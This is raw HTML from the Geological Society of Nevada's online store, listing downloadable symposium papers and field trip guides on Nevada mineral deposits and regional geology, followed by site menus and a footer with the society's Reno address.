	<a href="https://www.gsnv.org/shop/epithermal-gold-silver-deposits-related-to-the-northern-nevada-rift/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="398" src="https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-300x398.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-300x398.png 300w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-226x300.png 226w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-768x1018.png 768w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-772x1024.png 772w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-600x795.png 600w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift.png 1498w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Epithermal Gold-Silver Deposits Related to the Northern Nevada Rift</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2289" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2289" data-product_sku="2000-09" aria-label="Add &ldquo;Epithermal Gold-Silver Deposits Related to the Northern Nevada Rift&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2364 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/epithermal-mineralization-and-intermediate-volcanism-in-the-virginia-city-area-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="399" src="https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-300x399.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-300x399.png 300w, https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-226x300.png 226w, https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-768x1020.png 768w, https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-771x1024.png 771w, https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada-600x797.png 600w, https://www.gsnv.org/wp-content/uploads/Epithermal-mineralization-and-intermediate-volcanism-in-the-Virginia-City-area-Nevada.png 1474w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Epithermal mineralization and intermediate volcanism in the Virginia City area, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2364" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2364" data-product_sku="2005-09" aria-label="Add &ldquo;Epithermal mineralization and intermediate volcanism in the Virginia City area, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-22938 status-publish instock product_cat-uncategorized shipping-taxable purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/epithermal-mineralization-in-tertiary-volcanic-fields-the-monitor-mogul-and-masonic-districts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Epithermal Mineralization in Tertiary Volcanic Fields: The Monitor-Mogul and Masonic Districts</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/epithermal-mineralization-in-tertiary-volcanic-fields-the-monitor-mogul-and-masonic-districts/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="22938" data-product_sku="SP-71" aria-label="Select options for &ldquo;Epithermal Mineralization in Tertiary Volcanic Fields: The Monitor-Mogul and Masonic Districts&rdquo;" rel="nofollow">Select options</a></li>
<li class="pmpro-has-access product type-product post-2330 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/evidence-for-a-hematite-mineral-deposit-on-mars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="396" src="https://www.gsnv.org/wp-content/uploads/Evidence-for-a-Hematite-Mineral-Deposit-on-Mars-300x396.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Evidence-for-a-Hematite-Mineral-Deposit-on-Mars-300x396.png 300w, https://www.gsnv.org/wp-content/uploads/Evidence-for-a-Hematite-Mineral-Deposit-on-Mars-227x300.png 227w, https://www.gsnv.org/wp-content/uploads/Evidence-for-a-Hematite-Mineral-Deposit-on-Mars-776x1024.png 776w, https://www.gsnv.org/wp-content/uploads/Evidence-for-a-Hematite-Mineral-Deposit-on-Mars-768x1013.png 768w, https://www.gsnv.org/wp-content/uploads/Evidence-for-a-Hematite-Mineral-Deposit-on-Mars-1165x1536.png 1165w, https://www.gsnv.org/wp-content/uploads/Evidence-for-a-Hematite-Mineral-Deposit-on-Mars-600x791.png 600w, https://www.gsnv.org/wp-content/uploads/Evidence-for-a-Hematite-Mineral-Deposit-on-Mars.png 1512w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Evidence for a Hematite Mineral Deposit on Mars</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2330" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2330" data-product_sku="2000-50" aria-label="Add &ldquo;Evidence for a Hematite Mineral Deposit on Mars&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2375 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/evidence-for-pre-walker-lane-extension-in-the-copper-hill-area-nw-gillis-range-mineral-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="397" src="https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-300x397.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-300x397.png 300w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-227x300.png 227w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-768x1016.png 768w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-774x1024.png 774w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-600x794.png 600w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada.png 1498w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Evidence for pre-Walker Lane extension in the Copper Hill area, NW Gillis Range, Mineral County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2375" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2375" data-product_sku="2005-20" aria-label="Add &ldquo;Evidence for pre-Walker Lane extension in the Copper Hill area, NW Gillis Range, Mineral County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-22762 status-publish instock product_cat-symposium-field-trip has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/evidence-for-the-involvement-of-the-roberts-mountains-allochthon-in-mesozoic-tectonics-and-its-effect-on-mineral-deposits-and-petroleum-accumulation-models-in-northeast-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="396" src="https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-13-Roberts-Mountains-Allocthon-in-Mesozoic-Tectonics-and-its-Effect-on-Mineral-Deposits...-300x396.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-13-Roberts-Mountains-Allocthon-in-Mesozoic-Tectonics-and-its-Effect-on-Mineral-Deposits...-300x396.jpg 300w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-13-Roberts-Mountains-Allocthon-in-Mesozoic-Tectonics-and-its-Effect-on-Mineral-Deposits...-227x300.jpg 227w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-13-Roberts-Mountains-Allocthon-in-Mesozoic-Tectonics-and-its-Effect-on-Mineral-Deposits...-775x1024.jpg 775w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-13-Roberts-Mountains-Allocthon-in-Mesozoic-Tectonics-and-its-Effect-on-Mineral-Deposits...-768x1015.jpg 768w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-13-Roberts-Mountains-Allocthon-in-Mesozoic-Tectonics-and-its-Effect-on-Mineral-Deposits...-1163x1536.jpg 1163w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-13-Roberts-Mountains-Allocthon-in-Mesozoic-Tectonics-and-its-Effect-on-Mineral-Deposits...-1550x2048.jpg 1550w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-13-Roberts-Mountains-Allocthon-in-Mesozoic-Tectonics-and-its-Effect-on-Mineral-Deposits...-600x793.jpg 600w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-13-Roberts-Mountains-Allocthon-in-Mesozoic-Tectonics-and-its-Effect-on-Mineral-Deposits...-scaled.jpg 1938w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Evidence for the Involvement of the Roberts Mountains Allochthon in Mesozoic Tectonics and its Effect on Mineral Deposits and Petroleum Accumulation Models in Northeast Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=22762" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22762" data-product_sku="90FT13" aria-label="Add &ldquo;Evidence for the Involvement of the Roberts Mountains Allochthon in Mesozoic Tectonics and its Effect on Mineral Deposits and Petroleum Accumulation Models in Northeast Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2419 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/expert-fuzzy-holistic-classifier-applied-to-hyperspectral-data-over-precious-metal-prospects-in-the-swir-2-0-to-2-4-um/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="398" src="https://www.gsnv.org/wp-content/uploads/Expert-fuzzyholistic-classifier-applied-to-hyperspectral-data-over-precious-metal-prospects-in-the-SWIR-2.0-to-2.4-um-300x398.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Expert-fuzzyholistic-classifier-applied-to-hyperspectral-data-over-precious-metal-prospects-in-the-SWIR-2.0-to-2.4-um-300x398.png 300w, https://www.gsnv.org/wp-content/uploads/Expert-fuzzyholistic-classifier-applied-to-hyperspectral-data-over-precious-metal-prospects-in-the-SWIR-2.0-to-2.4-um-226x300.png 226w, https://www.gsnv.org/wp-content/uploads/Expert-fuzzyholistic-classifier-applied-to-hyperspectral-data-over-precious-metal-prospects-in-the-SWIR-2.0-to-2.4-um-768x1020.png 768w, https://www.gsnv.org/wp-content/uploads/Expert-fuzzyholistic-classifier-applied-to-hyperspectral-data-over-precious-metal-prospects-in-the-SWIR-2.0-to-2.4-um-771x1024.png 771w, https://www.gsnv.org/wp-content/uploads/Expert-fuzzyholistic-classifier-applied-to-hyperspectral-data-over-precious-metal-prospects-in-the-SWIR-2.0-to-2.4-um-600x797.png 600w, https://www.gsnv.org/wp-content/uploads/Expert-fuzzyholistic-classifier-applied-to-hyperspectral-data-over-precious-metal-prospects-in-the-SWIR-2.0-to-2.4-um.png 1470w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Expert fuzzy/holistic classifier applied to hyperspectral data over precious metal prospects in the SWIR (2.0 to 2.4 um)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2419" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2419" data-product_sku="2005-64" aria-label="Add &ldquo;Expert fuzzy/holistic classifier applied to hyperspectral data over precious metal prospects in the SWIR (2.0 to 2.4 um)&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-23070 status-publish last instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/exploration-and-discovery-history-of-the-cedar-wash-gold-project-clover-mountains-lincoln-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="407" src="https://www.gsnv.org/wp-content/uploads/2022_Kastelic_Robert_Exploration_and_Discovery_History_of_the_Cedar_Wash_Gold_Project_Clover_Mountains_Lincoln_County_Nevada-1-300x407.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/2022_Kastelic_Robert_Exploration_and_Discovery_History_of_the_Cedar_Wash_Gold_Project_Clover_Mountains_Lincoln_County_Nevada-1-300x407.jpg 300w, https://www.gsnv.org/wp-content/uploads/2022_Kastelic_Robert_Exploration_and_Discovery_History_of_the_Cedar_Wash_Gold_Project_Clover_Mountains_Lincoln_County_Nevada-1-221x300.jpg 221w, https://www.gsnv.org/wp-content/uploads/2022_Kastelic_Robert_Exploration_and_Discovery_History_of_the_Cedar_Wash_Gold_Project_Clover_Mountains_Lincoln_County_Nevada-1-754x1024.jpg 754w, https://www.gsnv.org/wp-content/uploads/2022_Kastelic_Robert_Exploration_and_Discovery_History_of_the_Cedar_Wash_Gold_Project_Clover_Mountains_Lincoln_County_Nevada-1-768x1042.jpg 768w, https://www.gsnv.org/wp-content/uploads/2022_Kastelic_Robert_Exploration_and_Discovery_History_of_the_Cedar_Wash_Gold_Project_Clover_Mountains_Lincoln_County_Nevada-1-1132x1536.jpg 1132w, https://www.gsnv.org/wp-content/uploads/2022_Kastelic_Robert_Exploration_and_Discovery_History_of_the_Cedar_Wash_Gold_Project_Clover_Mountains_Lincoln_County_Nevada-1-1509x2048.jpg 1509w, https://www.gsnv.org/wp-content/uploads/2022_Kastelic_Robert_Exploration_and_Discovery_History_of_the_Cedar_Wash_Gold_Project_Clover_Mountains_Lincoln_County_Nevada-1-600x814.jpg 600w, https://www.gsnv.org/wp-content/uploads/2022_Kastelic_Robert_Exploration_and_Discovery_History_of_the_Cedar_Wash_Gold_Project_Clover_Mountains_Lincoln_County_Nevada-1-scaled.jpg 1886w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Exploration and Discovery History of the Cedar Wash Gold Project, Clover Mountains, Lincoln County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23070" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23070" data-product_sku="2022-38" aria-label="Add &ldquo;Exploration and Discovery History of the Cedar Wash Gold Project, Clover Mountains, Lincoln County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=4">&larr;</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=1">1</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=2">2</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=3">3</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=4">4</a></li>
	<li><span aria-current="page" class="page-numbers current">5</span></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=6">6</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=7">7</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=8">8</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=22">22</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=23">23</a></li>
	<li><a class="page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=24">24</a></li>
	<li><a class="next page-numbers" href="/type-2/digital/?add-to-cart=2368&#038;product-page=6">&rarr;</a></li>
</ul>
</nav>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/gsn-member-directory/">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/gsn-member-directory/">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
